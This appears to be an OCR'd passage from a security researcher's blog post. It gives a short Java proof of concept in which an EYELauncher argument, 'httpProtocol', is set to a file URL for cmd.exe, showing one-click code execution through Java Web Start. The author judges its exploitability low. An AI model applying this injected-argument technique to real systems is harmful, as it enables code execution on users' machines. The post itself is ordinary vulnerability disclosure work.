
public static void main(String[] args) {
String arguments[]={"--user=aaa","--
host=aaa","--
httpProtocol=file:///C:\\WINNT\\system32\\c
md.exe?"};
EYELauncher.main(arguments);
}}
Unfortunately, I was not able to find a reliable way to trigger
the exception, thus the exploitability of this finding is likely
low. However, at least in my humble opinion, it is a nice
demonstration of
one-click code execution
.
In addition to the usual stuff (XSS, ActiveX exploits and so
on), let's not forget about Java Web Start as well.
Luca Carettoni
Share
1 comment: